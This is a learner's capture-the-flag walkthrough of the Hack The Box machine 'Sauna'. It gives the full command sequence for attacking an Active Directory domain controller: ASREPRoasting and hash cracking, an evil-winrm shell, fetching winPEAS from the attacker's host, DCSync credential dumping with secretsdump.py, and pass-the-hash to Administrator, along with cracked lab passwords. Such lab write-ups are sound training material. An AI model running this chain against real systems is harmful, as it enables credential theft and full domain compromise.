Summary
Sauna was a great box for learning some Active Directory recon and attacks through the use of impacket tooling. It involved using ASREPRoast and cracking a hash to gain a foothold with a tool like evil-winrm, followed by enumeration of bad domain permissions to escalate privileges via a DCSync Attack.
Walkthrough
Enumeration
Starting with nmap as always: nmap -A -T4 -v 10.10.10.175
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-17 08:32:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Based off this nmap, it is pretty clear to see it seems to be a domain controller with ports like 53 (DNS), 88 (Kerberos), etc. open.
I decided to checkout the website it is hosting.

I poked around for awhile, it was basically a bank site. I generally didn’t know what to pursue next so I went to the forums for clues. I had not used impacket tooling much at this point, and it looked like some of their scripts was where to go next.
I ended up playing with GetNPUsers.py from impacket and learning its parameters and how it can be used for ASREPRoast.
The user that worked was “fsmith” (a guess based off common username nomenclature) which basically was “Fergus Smith” from the “Meet the Team” section of the website. So I ran the GetNPUsers.py script.
python GetNPUsers.py egotistical-bank.local/fsmith -no-pass -dc-ip 10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:ffc4a4278df19115d39740cd03e9db57$a0425a79f8c405a2d4707123842038f135fe400c37d4d774b6dd3d2d9ecaa32b7621bc9a8784d9e77db5c9bc919905025b4bfddc4da93c6bcdcddef1a8208831dbc64ac6bb380288b7cb67f9c2000d74bdd80a7c5c80b99f3706568c1e615a8e6c762d95e7e212c1f3c362a9e076c9ce50e3ae634e8657d7c79188ab74598361a14c08522e8d5367324c1832305ffc6f3e923f32e2d86b4a812978c9eb30c2b6ca02632730b603bb16863f0b490e8a74bc2045dedd90148691919aeab2f6459d09dfc2a1085f849a93ad610ce83bdbb26988145e8c64f64c96632585186e712d500055c2328f0d2325b751f3e1885cd43a49bb006f64922d17865aaf6e09128b
With this hash I ran it through John the ripper and used the usual rockyou.txt to see if I get a hit.
sudo john -w=/usr/share/wordlists/rockyou.txt fsmith-hash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 (?)
1g 0:00:00:36 DONE (2020-07-15 23:22) 0.02755g/s 290401p/s 290401c/s 290401C/s ThetaNuTheta..Thessa1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Alright, now I’m getting somewhere! I decided to try the enum4linux script that comes with Kali since I had a username and password. However, it didn’t really point me at anything in particular and I didn’t keep it in my notes to post here.
I eventually figured out that I could get a shell using evil-winrm which is a great tool. I fired up a shell using the command evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
User
Looking at the Desktop directory real quick I was able to grab the flag. I didn’t have to move laterally as fsmith was the user to own here.
*Evil-WinRM* PS C:\Users\FSmith\desktop> dir
Directory: C:\Users\FSmith\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\desktop> type user.txt
1b55 ...
Root
Onto root we go, I enumerated using winPEAS.
First I had to get it on the system: Invoke-WebRequest -Uri http://<myip>:8080/winPEAS.exe -OutFile winpeas.exe
It has a good amount of output, but something sure stood out!
[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
I now had another set of credentials, but I wasn’t sure what to do with them. I did some more enumeration. Eventually after getting a hint from the forums (I’m pretty bad at knowing what to enumerate for now, but I’m certain that will change as I learn more about what to look for..), I realized I could dump passwords using impacket again because of excessive permissions given to the svc_loanmgr account. So that is what I did.
But before we get to that, I went back after owning root and did some reading on what I should of found in order to understand why secretsdump.py works. I did some enumeration on the service account and found the excessive permissions (I was svc_loanmgr in the screenshot but it works as fsmith user too):
Import-module ActiveDirectory
(Get-Acl "ad:\dc=egotistical-bank,dc=local").Access | ? {$_.IdentityReference -match 'svc_loanmgr' -and ($_.ObjectType -eq "1131f6aa-9c07-11d1-f79f-00c04fc2dcd2" -or $_.ObjectType -eq "1131f6ad-9c07-11d1-f79f-00c04fc2dcd2" -or $_.ObjectType -eq "89e95b76-444d-4c62-991a-0facbeda640c" ) }

The service account has the permissions to replicate DC changes thus allowing for a DCSync attack. Therefore, the secretsdump.py tool is able to dump hashes from the domain controller.
I dumped the hashes via impacket’s secretsdump tool:
python secretsdump.py egotistical-bank.local/svc_loanmgr:"Moneymakestheworldgoround!"@10.10.10.175 -dc-ip 10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
<--Snipped-->
Finally, with the hash available I used evil-winrm to pass the hash to get an admininstrative shell on the box.
evil-winrm -i 10.10.10.175 -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Lessons Learned
This box was very fun and many firsts for me when it comes to new tools.
Some of the things I learned with this box:
- How a DC Sync can happen with improper domain level permissions
- Some of the static GUIDs that roles have within a domain.
- The tool Evil-WinRM which was easy to use.
- Attacking a domain controller using impacket tools.